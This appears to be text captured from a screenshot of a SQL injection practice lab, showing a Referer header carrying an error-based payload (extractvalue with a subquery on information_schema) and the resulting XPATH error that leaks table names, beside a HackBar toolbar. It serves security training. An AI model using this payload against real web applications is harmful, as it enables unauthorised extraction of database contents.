 Your IP ADDRESS is: 192.168.163.1
Your Referer is: 1' and extractvalue(1,concat('#',(select group_concat(table_name) from information_schema.tables where table_schema=database()))),2) #
XPATH syntax error: '#emails,referers,uagents,users'
SUCCESSFULLY
LOGGED IN
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
Name Value
Content-Type application/x-www-form-url
Name Value